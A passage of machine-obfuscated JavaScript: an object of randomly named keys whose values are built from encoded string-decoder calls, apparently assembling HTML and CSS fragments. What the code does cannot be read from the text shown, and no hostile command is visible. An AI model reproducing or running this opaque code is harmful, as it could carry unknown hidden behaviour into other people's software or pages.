6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return _0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb55538(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return _0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0